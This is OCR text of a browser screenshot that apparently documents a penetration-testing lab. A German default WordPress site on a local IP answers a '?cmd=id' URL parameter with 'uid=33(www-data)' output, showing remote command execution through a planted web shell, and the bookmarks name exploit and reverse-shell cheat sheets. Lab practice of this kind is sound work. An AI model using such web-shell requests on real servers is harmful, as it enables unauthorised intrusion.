 Silkys WP – Eine weitere WordPress-Website - Mozilla Firefox
Silkys WP – Eine weitere W
192.168.178.46/wordpress/?cmd=id
Nützlich Exploit-DB Hacking Material Introduction · Total OS… Spawning a TTY Shell Reverse Shell Cheat Sh… OSCP
SILKYS WP
Eine weitere WordPress-Website
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hallo Welt!
Willkommen bei WordPress. Dies ist dein erster Beitrag. Bearbeite
oder lösche ihn und beginne mit dem Schreiben!
Veröffentlicht am 7. Januar 2021
Kategorisiert in Allgemein